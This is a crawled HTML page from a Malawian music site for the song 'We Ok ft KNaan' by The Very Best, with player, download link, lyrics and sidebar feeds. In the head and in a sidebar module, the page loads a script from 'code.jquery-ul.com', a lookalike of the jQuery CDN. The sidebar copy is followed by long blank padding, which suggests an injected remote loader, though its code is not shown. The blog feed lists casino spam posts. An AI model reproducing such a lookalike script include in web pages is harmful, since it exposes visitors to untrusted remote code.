

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/component/muscol/T/28-the-very-best/157-mtmtmk/620-we-ok-ft-knaan
body_size: 9991
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/component/muscol/T/28-the-very-best/157-mtmtmk/620-we-ok-ft-knaan" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>We Ok ft KNaan - The Very Best</title>
	<link href="https://www.malawi-music.com/component/muscol/T/28-the-very-best/157-mtmtmk/620-we-ok-ft-knaan" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"45b3fb49563bbfe7bded6d22552c282e","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/jwplayer.js" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/jwplayer.html5.js" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/playlist_functions.js" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="b501454e7b5909718f464b65-text/javascript"></script>
	<script type="b501454e7b5909718f464b65-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var songs_position_id = new Array(); songs_position_id[0] = 620;var songs_position_url = new Array(); songs_position_url[0] = 'https://www.malawi-music.com/songs/TheVeryBest/The Very Best - We Ok (Feat K\'Naan).mp3';var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content="We Ok ft KNaan - The Very Best on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/component/muscol/T/28-the-very-best/157-mtmtmk/620-we-ok-ft-knaan" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/The-Very-Best-MTMTMK.jpg" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="b501454e7b5909718f464b65-text/javascript"></script>

 


<script type="b501454e7b5909718f464b65-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="b501454e7b5909718f464b65-text/javascript"></script>
            <script type="b501454e7b5909718f464b65-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="b501454e7b5909718f464b65-text/javascript"></script>
<script type="b501454e7b5909718f464b65-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica rev_1.0.1_3.1.6.2">
 
<script type="b501454e7b5909718f464b65-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/T/28-the-very-best/157-mtmtmk'> <img src="/cache/muscol/muscol_cache_300_8daa8c4e90_the-very-best-mtmtmk.jpg" alt="We Ok ft KNaan"  /> </a>
  <h2 class='artista_disc'> <a href='/T/28-the-very-best'>
    The Very Best     </a> </h2>
  
  <h1 class='album_disc'>We Ok ft KNaan</h1>
  <div class='year_disc'> <a href='/T/28-the-very-best/157-mtmtmk'>MTMTMK</a> (2012) </div>
    <div class="rating"> <div class="rw-ui-container" data-title="620"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <div class="player">
        <video id='single_player_620'>Loading player...</video>
				
								<script type="b501454e7b5909718f464b65-text/javascript" defer='defer'> 
									jwplayer('single_player_620').setup({
										
										file: 'https://www.malawi-music.com/songs/TheVeryBest/The Very Best - We Ok (Feat K'Naan).mp3', 
										height: 40, 
										width: '70%',
										autostart: false,
										duration: '276', 
										
										events:{
											onPlaylistItem: function(event) { itemListener(event); },
											onPlay: function(event) { first_play(); },
											onPause: function(event) { pause_playlist(); }
										}
									});
								</script>    
        
     
 
   <br />

    
 
   <!-- <p><br /><span style="color :red;"><strong>NEW! </strong></span> To Download first click where it says "I am not a Robot" then click the download button below.</p>-->
             
    
    <!--<a href="/" title="">
    </a>-->
   
                   



    
        <div style="width:100%;text-align:center;"><a href="http://m.malawi-music.com/download/index.php?song=620&t=e1f3742d38cb2843d5929fb351fb2b4f69707ff1464f3" title="Download this song"><img src="https://m.malawi-music.com/assets/dlbutton2.png" alt="File" /></a>
        <br /> Downloaded 1823 times.</div>


                <!--show adsense above download button -->

<br/>	       <div style="width:100%;text-align:center;">     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="b501454e7b5909718f464b65-text/javascript"></script>
<!-- MFM_SongPage_Aug2018 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0498367520857404"
     data-ad-slot="3566862033"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="b501454e7b5909718f464b65-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br/>	             
                 
       </div>

    <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
        <div class='video' align="center">
     <h4>Watch and Download Music Video</h4>
      <object width="425" height="344">
        <param name="movie" value="http://www.youtube.com/v/sEPTIhoqiqk">
        </param>
        <param name="allowFullScreen" value="true">
        </param>
        <param name="allowscriptaccess" value="always">
        </param>
        <embed src="https://www.youtube.com/v/sEPTIhoqiqk" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed>
      </object>
      
      <br /><br />
	        <strong>Download this <a target="_blank" href="http://videos.malawi-music.com/620-the_very_best_-_we_ok_ft_knaan/" >video</a></strong>
      <br /><br />
      
    </div>
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="620"></div>
            
      </div>
      
      
  
        
    </div>
            <div class="review">
      <h3>Lyrics</h3>
      <div align='center'>
        <table>
          <tr>
            <td class='lyrics'><p>
<p style="text-align: justify;">Sky could fall down any day</p>
<p style="text-align: justify;">Nothing last forever anyway</p>
<p style="text-align: justify;">As long as I got you here with me</p>
<p style="text-align: justify;">We ok, we ok,</p>
<p style="text-align: justify;">If I’d chase all the …for</p>
<p style="text-align: justify;">You’re the first person I would call</p>
<p style="text-align: justify;">We’ll just sit back and watch it all</p>
<p style="text-align: justify;">We ok, we ok</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">I met this girl before, it wasn’t long ago</p>
<p style="text-align: justify;">She was so beautiful, she looked like a model</p>
<p style="text-align: justify;">She’s from the tougher, tougher,</p>
<p style="text-align: justify;">An African ghetto,</p>
<p style="text-align: justify;">But she dance like everything’s alright</p>
<p style="text-align: justify;">Giving me love keeping me up all night</p>
<p style="text-align: justify;">Abuja we ok, and Accra we ok</p>
<p style="text-align: justify;">… we ok, compala, we ok</p>
<p style="text-align: justify;">Kinsasha we ok</p>
<p style="text-align: justify;">But I leave .. .sometime</p>
<p style="text-align: justify;">Dakar let’s sing for the .. time</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Now, who say we don’t dance more,</p>
<p style="text-align: justify;">Someone point him out, you</p>
<p style="text-align: justify;">Who say we don’t move no more</p>
<p style="text-align: justify;">Someone show him how we move</p>
<p style="text-align: justify;">Now, who say we don’t dance more,</p>
<p style="text-align: justify;">Someone point him out, you</p>
<p style="text-align: justify;">Who say we don’t move no more</p>
<p style="text-align: justify;">Move, move, move</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">We dancing time to close,</p>
<p style="text-align: justify;">I’m kinda tryna to blows</p>
<p style="text-align: justify;">She turn around I froze</p>
<p style="text-align: justify;">How could I, I pose?</p>
<p style="text-align: justify;">She make me suffer, suffer</p>
<p style="text-align: justify;">Then give me antidote</p>
<p style="text-align: justify;">And when she go low, she go so low</p>
<p style="text-align: justify;">You never wanna go solo again</p>
<p style="text-align: justify;">… we ok, … we ok</p>
<p style="text-align: justify;">Nairobi, we ok, … we ok</p>
<p style="text-align: justify;">Maputo, we ok … we ok,</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Now, who say we don’t dance more,</p>
<p style="text-align: justify;">Someone point him out, you</p>
<p style="text-align: justify;">Who say we don’t move no more</p>
<p style="text-align: justify;">Someone show him how we move</p>
<p style="text-align: justify;">Now, who say we don’t dance more,</p>
<p style="text-align: justify;">Someone point him out, you</p>
<p style="text-align: justify;">Who say we don’t move no more</p>
<p style="text-align: justify;">Move, move, move</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Sky could fall down any day</p>
<p style="text-align: justify;">Nothing last forever anyway</p>
<p style="text-align: justify;">As long as I got you here with me</p>
<p style="text-align: justify;">We ok, we ok,</p>
<p style="text-align: justify;">If I’d chase all the …for</p>
<p style="text-align: justify;">You’re the first person I would call</p>
<p style="text-align: justify;">We’ll just sit back and watch it all</p>
<p style="text-align: justify;">We ok, we ok.</p>
</p></td>
          </tr>
        </table>
        <br/>
      </div>
    </div>
            <div class='review songwriters'>
      <h3>Songwriters</h3>
      The Very Best, K'Naan </div>
            <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&t=We Ok ft KNaan - The Very Best" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&title=We Ok ft KNaan - The Very Best' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&title=We Ok ft KNaan - The Very Best' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&title=We Ok ft KNaan - The Very Best' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&h=We Ok ft KNaan - The Very Best' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&title=We Ok ft KNaan - The Very Best' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&title=We Ok ft KNaan - The Very Best" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&title=We Ok ft KNaan - The Very Best' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&c=We Ok ft KNaan - The Very Best' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&t=We Ok ft KNaan - The Very Best' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="b501454e7b5909718f464b65-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FT%2F28-the-very-best%2F157-mtmtmk%2F620-we-ok-ft-knaan&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="b501454e7b5909718f464b65-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="b501454e7b5909718f464b65-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=620" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="b501454e7b5909718f464b65-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/component/muscol/T/28-the-very-best/157-mtmtmk/620-we-ok-ft-knaan" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits">11843 Plays.</span> |  <span class="num_hits">1823 Downloads.</span></div>
<table cellpadding='0' cellspacing='0' border='0' class='taula_next_album'>
  <tr>
    <td class='prev_album'>      <a href="/T/28-the-very-best/157-mtmtmk/1615-mghetto">&laquo; Mghetto</a>
      </td>
    <td class='next_album_type'>MTMTMK Songs</td>
    <td class='next_album'>      <a href="/T/28-the-very-best/157-mtmtmk/1616-rudeboy-remix-ft-sonye-tay-grin-theo-thomson">Rudeboy Remix ft Sonye Tay Grin & Theo Thomson &raquo;</a>
      </td>
  </tr>
</table>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="b501454e7b5909718f464b65-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-quality/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Quality</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-perfection/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Perfection</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-leading-destination-for-casino-and-betting-superiority/" target="_blank">
						fortunica casino online australia â Your Leading Destination for Casino and Betting Superiority</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Premier Destination for Casino and Betting Excellence</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/fortunica-casino-online-australia-your-top-destination-for-casino-and-betting-excellence/" target="_blank">
						fortunica casino online australia â Your Top Destination for Casino and Betting Excellence</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="b501454e7b5909718f464b65-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
